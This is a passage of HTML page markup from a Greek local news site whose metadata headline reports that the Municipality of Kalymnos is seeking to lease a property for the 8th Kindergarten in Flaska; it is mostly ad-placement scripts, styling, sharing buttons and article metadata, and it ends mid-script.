<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="711" height="914" src="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας.jpg" alt="" class="wp-image-62752" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας.jpg 711w, https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-233x300.jpg 233w, https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-696x895.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-327x420.jpg 327w" sizes="(max-width: 711px) 100vw, 711px" /></figure>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2F%25ce%25bf-%25ce%25b4%25ce%25ae%25ce%25bc%25ce%25bf%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25bb%25cf%2585%25ce%25bc%25ce%25bd%25ce%25af%25cf%2589%25ce%25bd-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b6%25ce%25b7%25cf%2584%25ce%25ac-%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bd%25ce%25b7%25cf%2584%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg&description=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%9F+%CE%94%CE%AE%CE%BC%CE%BF%CF%82+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD+%CE%B1%CE%BD%CE%B1%CE%B6%CE%B7%CF%84%CE%AC+%CE%B1%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF+%CE%B3%CE%B9%CE%B1+%CE%BC%CE%AF%CF%83%CE%B8%CF%89%CF%83%CE%B7+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%BD%CE%AC%CE%B3%CE%BA%CE%B5%CF%82+8%CE%BF%CF%85+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%B7%CE%BD+%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CF%87%CE%AE+%CE%A6%CE%BB%CE%B1%CF%83%CE%BA%CE%AC %0A%0A https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%cf%83%cf%8d%ce%b3%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b4%cf%83-%ce%b6%ce%b7%cf%84%ce%ac-%ce%b7-%cf%80%ce%b1%cf%81%ce%ac%cf%84%ce%b1%ce%be%ce%b7-%cf%84%ce%bf%cf%85-%ce%b9-%ce%b3%ce%b1/">Σύγκληση του ΔΣ ζητά η παράταξη του Ι.Γαλουζή για ενίσχυση των Παραγωγών και την προμήθεια rapid test για εκπαιδευτικούς και μαθητές</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b1%cf%80%cf%8c-%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b1%cf%81%cf%87%ce%b5%ce%af%ce%bf-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%b3/">Πρόσκληση από Λιμεναρχείο Καλύμνου για προμήθεια πετρελαίου θέρμανσης</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-01-28T09:39:53+02:00"><meta itemprop="dateModified" content="2021-01-28T09:40:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/01/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%85%ce%bc%ce%bd%ce%af%cf%89%ce%bd-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%ac-%ce%b1%ce%ba%ce%af%ce%bd%ce%b7%cf%84%ce%bf-%ce%b3%ce%b9%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Ο Δήμος Καλυμνίων αναζητά ακίνητο για μίσθωση για ανάγκες 8ου Νηπιαγωγείου στην περιοχή Φλασκά"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/νηπιαγωγειο-φλασκας-ενοικ.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
